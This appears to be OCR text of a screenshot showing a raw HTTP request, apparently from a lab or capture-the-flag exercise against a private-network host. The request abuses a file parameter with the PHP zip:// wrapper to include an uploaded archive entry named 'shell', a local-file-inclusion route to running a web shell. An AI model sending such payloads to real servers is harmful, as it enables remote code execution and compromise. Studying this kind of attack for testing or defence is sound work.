 1 GET /index.php?file=
zip://uploads/upload_1753239974.zip%23shell
HTTP/1.1
2 Host: 192.168.146.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
1